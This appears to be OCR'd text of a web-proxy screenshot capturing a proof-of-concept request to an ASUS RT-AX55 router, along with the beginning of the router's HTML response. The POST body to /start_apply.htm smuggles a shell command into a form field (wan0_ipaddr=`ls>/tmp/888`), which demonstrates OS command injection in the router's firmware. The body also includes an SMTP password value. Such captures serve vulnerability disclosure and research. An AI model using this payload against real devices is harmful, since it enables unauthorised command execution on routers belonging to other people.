 Request
Pretty Raw Hex \n
1 POST /start_apply.htm HTTP/1.1
2 Host: 192.168.50.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 541
9 Origin: http://192.168.50.1
0 Connection: close
1 Referer: http://192.168.50.1/Advanced_VPN_PPTP.asp
2 Cookie: clickedItem_tab=0; asus_token=jvnu22Uwa5pxjFVrHWwM3adGIbhXoLE; clock_type=1; bw_rtab=INTERNET; ASUS_TrafficMonitor_unit=1
3 Upgrade-Insecure-Requests: 1
4
5 productid=RT-AX55&current_page=AiProtection_HomeProtection.asp&next_page=&modified=0&action_wait=4&action_mode=apply&action_script=
restart_wrs%3Brestart_firewall%3Bemail_conf%3Bsend_confirm_mail&firmver=3.0.0.4&wrs_mals_enable=1&wrs_cc_enable=1&wrs_vp_enable=1&TM_EULA=1&PM_SMTP_SERVER
=smtp.qq.com&PM_SMTP_PORT=587&PM_MY_EMAIL= .com&PM_SMTP_AUTH_USER= &PM_SMTP_AUTH_PASS=Qwer123400&wrs_mail_bit=7&wrs_mals_t=
1685353258&wrs_vp_t=1685353258&wrs_cc_t=1685353258&wrs_protect_enable=1&fc_disable=1&wan0_ipaddr=`ls>/tmp/888`
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sun, 06 May 2018 03:55:24 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <title>
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
17 <meta HTTP-EQUIV="Expires" CONTENT="-1">
18 <link rel="shortcut icon" href="images/favicon.png">
19 <link rel="icon" href="images/favicon.png">
20 <script type="text/javascript">
21 var page_modified = 0;
22 var restart_time = 0;